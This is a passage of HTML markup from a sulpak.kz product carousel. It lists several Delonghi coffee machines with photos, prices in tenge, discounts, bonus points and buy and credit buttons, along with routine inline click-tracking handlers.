                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_yymqFo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_yymqFo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_yymqFo_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 220.22.GB - фото 3 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 220.22.GB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_4RP7cf_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_4RP7cf_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_4RP7cf_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 220.22.GB - фото 4 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 220.22.GB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_xOxMcl_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_xOxMcl_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_xOxMcl_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 220.22.GB - фото 5 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 220.22.GB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_aiAoCx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_aiAoCx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_144_10_6_aiAoCx_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 220.22.GB - фото 6 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 220.22.GB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-12%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>9 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=144&amp;classId=931"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=144&amp;classId=931"
       data-product-id="931_144" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="931_144"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофемашины</div>

                        <div class="product__item-name">
                            <a href="/g/kofemashiniy_delonghi_ecam_22022gb" 
                               data-product-id="608044"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="608044"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофемашина Delonghi ECAM 220.22.GB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">259 990 ₸</div>

                                        <div class="product__label-discount">-12%</div>


                                </div>

                                    <div class="product__item-price ">

229 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-12%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 6 900 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 6 900 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=931&amp;goodId=144&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(608044, this)"
            data-name="Кофемашина Delonghi ECAM 220.22.GB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="608044"
            data-price="229990.0"
            data-brand="Delonghi"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="144"
            data-class-id="931"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofemashiniy_delonghi_ecam_22022gb"
            data-event-value-num="608044">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=608044&amp;classId=931&amp;id=144&amp;price=229990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофемашина Delonghi ECAM 450.65.S"
     data-code="608660"
     data-price="629990.0"
     data-brand="Delonghi"
     data-list="Кофемашины">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofemashiniy_delonghi_ecam_45065s" 
                   data-product-id="608660"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="608660"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_0_1_320.webp"
         loading="eager"
         title="Кофемашина Delonghi ECAM 450.65.S"
         alt="Кофемашина Delonghi ECAM 450.65.S"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_VbmDTx_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_VbmDTx_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_VbmDTx_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 450.65.S - фото 2 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 450.65.S - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_ououcL_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_ououcL_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_ououcL_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 450.65.S - фото 3 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 450.65.S - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_yBVmFb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_yBVmFb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_yBVmFb_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 450.65.S - фото 4 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 450.65.S - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_ib7D2L_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_ib7D2L_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_ib7D2L_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 450.65.S - фото 5 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 450.65.S - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_Ez1GMc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_Ez1GMc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_145_4_1_Ez1GMc_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM 450.65.S - фото 6 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM 450.65.S - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-16%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>6 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=145&amp;classId=931"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=145&amp;classId=931"
       data-product-id="931_145" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="931_145"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофемашины</div>

                        <div class="product__item-name">
                            <a href="/g/kofemashiniy_delonghi_ecam_45065s" 
                               data-product-id="608660"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="608660"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Кофемашина Delonghi ECAM 450.65.S
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">749 990 ₸</div>

                                        <div class="product__label-discount">-16%</div>


                                </div>

                                    <div class="product__item-price ">

629 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-16%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 18 900 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 18 900 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=931&amp;goodId=145&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(608660, this)"
            data-name="Кофемашина Delonghi ECAM 450.65.S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="608660"
            data-price="629990.0"
            data-brand="Delonghi"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="145"
            data-class-id="931"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="kofemashiniy_delonghi_ecam_45065s"
            data-event-value-num="608660">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=608660&amp;classId=931&amp;id=145&amp;price=629990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Кофемашина Delonghi ECAM380.95.TB"
     data-code="616801"
     data-price="729990.0"
     data-brand="Delonghi"
     data-list="Кофемашины">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofemashiniy_delonghi_ecam38095tb" 
                   data-product-id="616801"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="616801"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_nUZtTR_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_nUZtTR_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_nUZtTR_320.webp"
         loading="eager"
         title="Кофемашина Delonghi ECAM380.95.TB"
         alt="Кофемашина Delonghi ECAM380.95.TB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_otO5LC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_otO5LC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_otO5LC_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM380.95.TB - фото 2 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM380.95.TB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_d9mVTo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_d9mVTo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_d9mVTo_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM380.95.TB - фото 3 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM380.95.TB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_Y5x9L8_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_Y5x9L8_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_Y5x9L8_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM380.95.TB - фото 4 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM380.95.TB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_OlQO55_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_OlQO55_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_OlQO55_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM380.95.TB - фото 5 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM380.95.TB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_lWOteQ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_lWOteQ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_931_184_0_1_lWOteQ_320.webp"
         loading="lazy"
         title="Кофемашина Delonghi ECAM380.95.TB - фото 6 | sulpak.kz"
         alt="Кофемашина Delonghi ECAM380.95.TB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>7 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=184&amp;classId=931"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=184&amp;classId=931"
       data-product-id="931_184" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="931_184"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кофемашины</div>

                        <div class="product__item-name">
                            <a href="/g/kofemashiniy_delonghi_ecam38095tb" 
                               data-product-id="616801"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="616801"
                               data-event-value-num=""
